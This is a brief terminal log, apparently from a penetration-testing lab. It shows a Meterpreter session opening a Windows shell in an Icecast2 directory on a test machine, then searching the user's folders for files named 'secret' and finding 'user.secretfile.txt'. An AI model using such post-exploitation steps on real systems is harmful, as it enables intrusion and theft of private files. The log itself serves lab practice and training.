 meterpreter > shell
Process 5204 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>cd c:\Users\IEUser
cd c:\Users\IEUser
c:\Users\IEUser>dir *secret* /s /p
dir *secret* /s /p
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent
07/17/2021  09:15 AM               649 user.secretfile.txt.lnk
1 File(s)            649 bytes
Directory of c:\Users\IEUser\Documents
04/17/2020  08:57 AM               161 user.secretfile.txt
1 File(s)            161 bytes
Total Files Listed:
2 File(s)            810 bytes
0 Dir(s)  20,530,524,160 bytes free
c:\Users\IEUser>